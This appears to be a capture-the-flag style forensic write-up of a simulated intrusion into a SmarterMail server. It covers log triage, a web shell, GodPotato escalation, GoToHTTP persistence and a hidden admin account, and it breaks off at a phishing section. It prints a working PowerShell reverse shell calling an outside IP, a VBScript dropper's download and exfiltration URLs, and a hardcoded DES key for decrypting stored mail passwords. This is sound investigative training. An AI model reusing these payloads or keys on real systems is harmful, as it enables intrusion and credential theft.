MailFall
Scenario
The organisation’s security team identified anomalous authentication activity and suspicious process executions consistent with an active adversary operating within the internal network. Incident responders tracked lateral movement across several days before indicators pointed to the attacker pivoting toward the enterprise mail server. The system was isolated and a KAPE triage image was captured for investigation.
Methodology
Triage — Parsing the Image
With the KAPE output mounted, the first step is parsing the MFT and event logs into formats suitable for timeline analysis.
MFTECmd.exe -f "C:\Users\BTLOTest\Desktop\Artefacts\MailFall\2026-02-28T104342_output\C\$MFT" --csv output/
EvtxECmd.exe -d "C:\Users\BTLOTest\Desktop\Artefacts\MailFall\2026-02-28T104342_output\C\Windows\System32\winevt\Logs" --csv output/ --csvf all_events.csv
Both outputs are loaded into Timeline Explorer for filtering. The MFT gives file creation timestamps; the event log CSV surfaces service installation and process activity.
Lateral Movement — Identifying the Source
Filtering all_events.csv on Event ID 4624 (successful logon) with Logon Type 3 reveals inbound network authentication from a single internal source prior to any suspicious activity.

The originating workstation is 192.168.45.136.
Initial Access — CVE-2025-52691 and Web Shell Upload

IIS logs for W3SVC1 initially show nothing but scanner noise — rotating user agents (python-requests, curl, Go-http-client) probing WordPress paths, all returning 404. The real exploit traffic is not on port 80. Grepping the W3SVC1 log for .aspx surfaces the web shell.
cat u_ex260228.log | grep -i "aspx"
The file uzg856.aspx appears with GET requests carrying cmd= parameters — a classic ASPX command shell pattern. The exploit used to upload it is CVE-2025-52691, a SmarterMail vulnerability allowing unauthenticated file write to the web root.
The MFT confirms the creation timestamp of uzg856.aspx:

Web shell created: 2026-02-28 02:31:55. The compiled .cdcab7d2.compiled artifact appears at 02:33:24, confirming first execution two minutes after upload.
Execution — Reverse Shell via Web Shell
The IIS log shows the attacker testing execution immediately after upload — whoami, dir C:\Users, systeminfo, whoami /priv, netstat, domain recon — all passed via the cmd= parameter. By 02:38:49 a PowerShell base64 blob is passed to the web shell. Decoding it in CyberChef (From Base64 → Decode text UTF-16LE) reveals the reverse shell:

$client = New-Object System.Net.Sockets.TCPClient("18.195.175.194",9001);
$stream = $client.GetStream();
[byte[]]$bytes = 0..65535|%{0};
while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){
$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0,$i);
$sendback = (iex $data 2>&1 | Out-String);
$sendback2 = $sendback + "PS " + (pwd).Path + "> ";
$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);
$stream.Write($sendbyte,0,$sendbyte.Length);
$stream.Flush()
};
$client.Close()
The callback lands on 18.195.175.194:9001. All subsequent post-exploitation activity flows over this encrypted channel, invisible to IIS logging.
Privilege Escalation — GodPotato

With a shell as the IIS service account, the attacker needs SYSTEM. The MFT shows gp.exe created in C:\Windows\Temp at 02:43:04 — 57KB, consistent with the GodPotato .NET binary. Strings confirms the tool identity, and DNSpy decompiles it as a standard GodPotato build targeting the RPCSS coercion path.
GodPotato executes the attacker-supplied -cmd argument as SYSTEM, spawning a new reverse shell on port 1234 back to the same C2 infrastructure.
Persistence — GoToHTTP RAT via VBScript Dropper
With SYSTEM access secured, the attacker drops two files to C:\Users\Public\:

zcgo1.vbs— a VBScript dropper created at02:48xixixi.exe— the GoToHTTP binary (3MB) created at02:49
Reading the VBScript reveals the full persistence chain:

Const EXE_URL = "https://7070-ppxcx-a1-3gg5ufwp666ee644-1300076834.tcb.qcloud.la/test/zcgo/go.exe"
Const SAVE_PATH = "C:\Users\Public\xixixi.exe"
Const CONFIG_FILE = "C:\Users\Public\gotohttp.ini"
Const UPLOAD_URL = "http://go1.kmm5tn.ceye.io"
The script downloads GoToHTTP, validates the file size, executes it silently, waits five seconds for the config to generate, then POSTs the config contents to the attacker’s exfiltration domain go1.kmm5tn.ceye.io. GoToHTTP is installed as a Windows service for persistence:

Service name: TTXN GotoHTTP Agent, configured for auto-start under LocalSystem.
The generated config at C:\Users\Public\gotohttp.ini contains the remote access credentials:

[general]
sf = 1-WigmEC8_OR03F0RJ
host = https://eu.gotohttp.com
name = 258475923
tmp = 1078
The exfiltrated data gives the attacker everything needed to take remote visual control — Computer ID 258475923 and access code 1078.
Mail Panel Takeover

With GoToHTTP providing full graphical control of the mail server desktop, the attacker opens Edge and uses JohnnyBoy’s saved browser credentials to authenticate to the SmarterMail admin panel at mail01.sopranos.local:17017. The login occurs at 2026-02-28 03:10:01.
Inside the admin panel the attacker navigates to domain account management and creates a hidden administrator account:

Account created at 2026-02-28 03:14:31. To recover the password, MailService.dll is loaded in DNSpy:

The CryptographyHelper class reveals the encryption scheme — DES CBC using hardcoded key and IV byte arrays stored in keymap2:

Decrypting xmObHnZQMoN+Q4KNDiNXWA== in CyberChef (From Base64 → DES Decrypt, Key: B43F84D110B4E991, IV: 01D8AEE649AD9227, Mode: CBC) yields:

Account credentials: backup_sa@SOPRANOS.local / Hacked1!
Phishing — Internal Mail Campaign
Logged in as backup_sa, the attacker sends a phishing email to four internal domain users posing as an automated backup service notification:
